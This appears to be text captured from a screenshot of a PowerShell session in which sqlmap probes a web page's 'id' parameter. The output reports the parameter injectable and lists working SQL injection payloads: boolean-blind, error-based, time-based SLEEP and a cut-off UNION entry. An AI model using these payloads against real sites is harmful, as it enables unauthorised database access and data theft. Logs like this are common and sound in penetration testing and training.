 Windows PowerShell
[15:13:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[15:13:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[15:13:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:13:51] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:13:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:13:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[15:13:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[15:13:51] [INFO] target URL appears to have 3 columns in query
[15:13:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8665=8665 AND 'nbQs'='nbQs
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170787a71,(SELECT (ELT(6853=6853,1))),0x71766b6b71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'AcsN'='AcsN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5586 FROM (SELECT(SLEEP(5)))ANXb) AND 'jxon'='jxon
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns